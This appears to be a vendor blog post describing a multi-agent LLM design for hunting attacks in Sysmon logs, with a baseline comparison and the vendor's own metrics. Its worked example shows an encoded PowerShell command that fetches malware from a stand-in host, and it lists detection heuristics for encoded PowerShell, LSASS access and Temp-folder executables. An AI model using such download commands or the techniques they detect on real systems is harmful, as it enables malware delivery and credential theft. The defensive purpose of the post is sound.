Contents

Get a Personalized Demo

See how Torq harnesses AI in your SOC to detect, prioritize, and respond to threats faster.

Last month, I watched two of our senior security researchers, with a combined 12+ years of experience, lose a staring contest to Claude.

We fed the model a Sysmon dataset from a training exercise they use for analyst recruiting. The attack was deliberately nasty: scattered across multiple devices, spread over hours, designed to test whether candidates could reconstruct the full chain from fragmented evidence, the kind of exercise that separates senior analysts from junior ones.

Claude produced a structured incident report in under 10 seconds. Complete with timeline, affected entities, MITRE ATT&CK mapping, and evidence citations for every claim.

One of them leaned back, looked at the screen, and said what we were all thinking: “Wow! This took me 3 hours and 4 years of cyber experience to produce. We can go home.”

We’re not going home. But that moment crystallized something we’d been circling around at Torq: LLMs aren’t just good at log analysis — they’re unnaturally good at it. The question isn’t whether to use them, but whether we’re using them intelligently.

Most implementations aren’t.

The Problem With Feeding Logs Into LLMs

Here’s what the naive approach looks like (we know because we tried it first):

You have 100,000 Sysmon events from an incident. You load a summary into the context, ask the model to identify leads, then use a generic search_pattern tool to investigate each one. Seems reasonable.

It fails in predictable ways.

The filename trap: Our baseline agent started by looking at a summary of filenames — EventData,OriginalFileName — to select investigation leads. It sees powershell.exe, svchost.exe, explorer.exe. These are legitimate system binaries, so it deprioritizes them. It might chase unknown_tool.exe instead.

The problem: Living-off-the-Land attacks (LOTL) abuse legitimate system binaries. An encoded PowerShell command downloading malware looks like powershell.exe in the filename column — indistinguishable from a thousand legitimate scripts. The attack gets missed before investigation even starts.

The noise flood: Even if the agent correctly selects powershell.exe as a lead, the generic search returns 500+ events. Legitimate scripts, scheduled tasks, admin activity — all mixed with the one malicious -enc command buried somewhere in the middle (where it easily gets lost, see Lost in the middle paper). The model either drowns in tokens or picks arbitrarily.

The context window tax: Enterprise Sysmon deployments generate 4-10 GB daily for 1,000 endpoints (with aggressive tuning, default configs hit 160 GB). Even with 200K token context windows, you’re processing a fraction of relevant data. And here’s the insidious part: LLMs exhibit primacy and recency bias. Critical events buried in the middle of your log dump get underweighted or missed entirely.

This isn’t a capability problem. The model can analyze logs brilliantly — we watched it happen. It’s an architecture problem. We’re spending context on log tokens when we should be spending it on intelligence tokens.

The Breakthrough: Specialized Tools Beat Smarter Prompts

The breakthrough came when we stopped thinking about prompts and started thinking about tools.

Consider what a senior analyst actually does when investigating Sysmon logs. They don’t read every event sequentially. They have heuristics — pattern-matching shortcuts built from years of seeing attacks:

- “Show me PowerShell with

-encordownloadstring“ - “Which processes touched LSASS?”

- “Any connections to external IPs from unusual processes?”

- “What ran from Temp folders?”



Each heuristic is a filter that takes thousands of events and surfaces the handful that matter. A 10,000:1 signal amplifier. What if we encoded those heuristics as tools instead of expecting the LLM to derive them from raw logs?

Instead of returning 770 PowerShell events and hoping the model finds the needle, this tool returns only the events with encoded or obfuscated parameters — with enough context (timestamp, user, truncated command) for the LLM to reason about what happened. The input/output ratio is roughly 10,000:1, but critically, the output is actionable.

Now the model’s context gets spent on reasoning about suspicious activity, not parsing noise.





The Architecture: Eight Hunters, One Investigation

One agent with 50 tools struggles to choose. It wastes tokens reasoning about which tool to use, often picks wrong, and can’t parallelize. So, we went the other direction: deploying many focused agents with five tools each, all confident in their domain.

Eight specialists run in parallel, each with a focused mandate:

| Hunter | What It Hunts | Key Tools |

|---|---|---|

| LOTL | Script-based attacks | find_powershell_encoded, detect_wmi_abuse, detect_lolbins |

| Sequence | Temporal patterns | detect_beaconing, find_rapid_execution, cluster_events_by_time |

| Process | Execution chains | find_suspicious_process_trees, detect_privilege_escalation |

| Network | Connection analysis | get_external_ips, detect_internal_scanning |

| Rare | Statistical anomalies | find_rare_processes, find_unique_commandlines |

| Malware Files | Persistence mechanisms | find_temp_executables, check_file_persistence |

| Lateral Movement | Network pivoting | detect_psexec_activity, find_admin_share_access |



| Threat Analysis | Cross-correlation | get_existing_findings (reviews what others found) |

The taxonomy wasn’t arbitrary. We mapped it against MITRE ATT&CK categories, validated against our training data (which techniques actually appeared in the 99,398 events), and specifically addressed blind spots in the baseline approach. LOTL attacks got their own hunter because our filename-centric baseline completely missed them.

Why static deployment instead of dynamic routing?

We considered having a “router” LLM decide which hunters to invoke based on initial signals. We rejected it for four reasons:

- Coverage guarantee. Security investigations can’t afford to miss an attack vector because a router made a bad guess. All hunters run, every time.

- No selection tax. A router call costs tokens and adds latency for zero investigative value.

- Parallelism. All hunters execute simultaneously. Dynamic routing would serialize them.

- Manageability. Since every hunter runs every time, you can monitor individual contributions. Which hunter catches the most?

When a new attack technique emerges, you add or update one hunter — not untangle a giant spaghetti prompt. Modularity makes the system evolvable. The hunters themselves remain dynamic — they decide how to investigate within their domain. But whether to investigate isn’t a question.



Escape Hatches: When Hunters Need to Deviate

Every hunter follows a checklist (encoded in their system prompt), but investigations don’t always follow checklists. Sometimes you find an IOC that demands immediate deep-diving.

Two tools enable this:

search_all_columns(pattern): The universal grep. When the LOTL Hunter finds an encoded PowerShell command containing a suspicious URL, it can immediately search for that URL across the entire dataset:



2. add_finding(text, severity, category): Structured evidence collection. Each finding flows to the Threat Analysis Hunter and the final report with full attribution:

The pattern: follow the checklist, but deviate intelligently when you find something that demands it.

The second pass: hunting for blindspots. After the initial investigation round, the hunter implicitly asks itself, ”Given what you found, what might you have missed?” This surfaces the gaps that only become visible after initial findings establish context. A lateral movement finding might prompt the Process Hunter to re-examine parent-child chains it initially dismissed. A persistence mechanism might lead the Network Hunter to look for C2 traffic that it filtered out as noise. The first round builds the picture; the next round stress-tests it.

This is only possible because we optimized the context window. When you’re burning 103K tokens on a single pass, a second round is a luxury you can’t afford — the latency and cost kill you. At 16K tokens per round, you can run multiple passes and still come out ahead. The efficiency gains don’t just save money; they unlock investigative depth that wasn’t economically viable before.

The Example: Catching What the Baseline Missed

Here’s a concrete case that illustrates the difference.

The attack: An encoded PowerShell command downloads malware:

powershell.exe -enc aHR0cDovL21hbGljaW91cy5jb20vbWFsd2FyZS5leGU=

Baseline approach:

- Lead selection looks at filenames, sees

powershell.exe - Deprioritizes it (legitimate system binary)

- Even if selected, generic search returns 500+ PowerShell events

- Malicious command buried in noise

Attack missed

Multi-Hunter approach:

- LOTL Hunter calls

find_powershell_encoded() - Tool filters 99,398 events → returns only the 1 event with -enc

- Hunter sees the encoded string, deviates from checklist

- Calls

search_all_columns("malware.exe")to trace the payload - Finds FileCreate and ProcessCreate events

- Records structured finding with full attack chain

Attack caught, contextualized, and attributed.

The baseline couldn’t distinguish “malicious PowerShell” from “normal PowerShell” at the selection stage. The Multi-Hunter caught it because specialized tools surfaced the exact anomaly, and the agent had the freedom to follow the thread.

The Results

We ran both approaches against the same dataset (99,398 Sysmon events from a realistic attack scenario):

| Metric | Baseline | Multi-Hunter | Delta |

|---|---|---|---|

| Total tokens | 103,419 | 16,373 | -84% |

| LLM calls | 11 | 28 | +155% |

| Avg tokens/call | 9,400 | 585 | -94% |

| IOCs detected | 23 | 28 | +22% |

| MITRE techniques mapped | 8 | 12 | +50% |

More LLM calls, dramatically fewer tokens per call. The specialized tools do the heavy lifting of filtering — the model spends its context on analysis, not log parsing.

The quality difference matters more than the efficiency gains. 28 IOCs versus 23. 12 MITRE techniques versus 8. Lower false positives because each finding comes from a domain-specific tool with targeted heuristics, not a generic pattern match.

Beyond Sysmon: The Pattern Generalizes

We’re implementing the same architecture for other detection scenarios at Torq. Each becomes a HyperAgent with its own specialized tools:

Impossible travel detection: Authentication events from geographically distant locations within unrealistic timeframes. The naive approach flags every cross-timezone login; specialized tools, however, correlate device fingerprints, autonomous system number (ASN) changes, and sequence anomalies to separate compromised credentials from those of someone boarding a flight.

User & Entity Behavior Analytics (UEBA): Behavioral baselines are established for each user and device, with tools that detect deviations, including unusual login hours, abnormal command patterns, and atypical data access volumes. The pattern matching happens in tools, not prompts — the LLM reasons about why a deviation matters, not whether one exists.

Suspicious administrator activity: Admins performing actions outside expected duties. Tools filter for privilege surges, bulk modifications, disabled security controls, and access to resources outside normal patterns. Correlate this with time-of-day, originating IP, and historical behavior.

PrivEsc Watchdog: Newly granted permissions that enable privilege escalation

paths. Tools track the full chain: initial grant → intermediate role → root-equivalent capability. Alert on dangerous combinations like a low-privilege user receiving iam.serviceAccounts.actAs or a newly created policy with wildcard permissions.

The principle transfers: If you know your log structure and attack patterns, encode that knowledge as specialized tools rather than expecting the LLM to derive it from raw data.

Why Dedicated LLM Agents Are the Future

This isn’t surprising if you think about how human SOCs work. You don’t have one analyst who knows everything. You have specialists — malware analysts, network forensics experts, researchers — who collaborate on complex investigations.

Each brings domain-specific tools and heuristics.

LLM agents work the same way. Specialization beats generalization. Focused tools beat broad prompts. Parallel execution beats sequential reasoning.

Here’s the counterintuitive part: specialized tools can outperform even specialized models trained for a specific task. A purpose-built ML model for PowerShell analysis requires labeled training data, ongoing retraining as attack patterns evolve, and careful threshold tuning.

A well-designed tool encoding analyst heuristics — the regex patterns that actually indicate obfuscation — works immediately, updates with a code change, and explains exactly why it flagged something. The tool doesn’t hallucinate. It doesn’t drift. It does one thing reliably.

The model wasn’t smarter than them. It was faster — and architected to spend its intelligence on analysis rather than log parsing.

Want to Know How We Built This in a Day?

We vibe-coded the entire multi-hunter architecture using Claude Code — ultrathink mode for complex reasoning, parallel agent execution,and the architect plugin for system design. Combined with a repo structure designed for parallel development, we went from concept to working prototype in under 24 hours.

The engineering deep-dive covers the implementation details: LangGraph orchestration, tool design patterns, prompt engineering for each hunter, and the lessons learned from tools that didn’t work (there were several).